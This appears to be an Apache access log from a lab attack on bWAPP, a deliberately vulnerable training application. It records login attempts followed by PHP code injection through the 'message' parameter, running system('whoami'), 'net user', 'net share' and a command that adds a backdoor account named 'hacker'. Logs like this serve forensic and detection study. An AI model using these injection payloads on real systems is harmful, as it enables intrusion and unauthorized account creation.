 192.168.199.2 - - [20/Jun/2021:12:47:50 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0
192.168.199.2 - - [20/Jun/2021:12:47:52 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0
192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0
192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "GET /bWAPP/portal.php HTTP/1.1" 200 23369 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.
192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "POST /bWAPP/portal.php HTTP/1.1" 302 23369 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11; Linux x86_64; rv:
192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "GET /bWAPP/phpi.php HTTP/1.1" 200 12735 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0
192.168.199.2 - - [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86
192.168.199.2 - - [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86
192.168.199.2 - - [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-" "Mozilla/5.0 (X11; Linux x86_64; rv
192.168.199.2 - - [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045 "-" "Mozilla/5.0 (X11; Linux x86_64
192.168.199.2 - - [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 13175 "-" "Mozilla/5.0 (X11; Linux x86_6
192.168.199.2 - - [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mo
192.168.199.2 - - [20/Jun/2021:12:53:23 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mo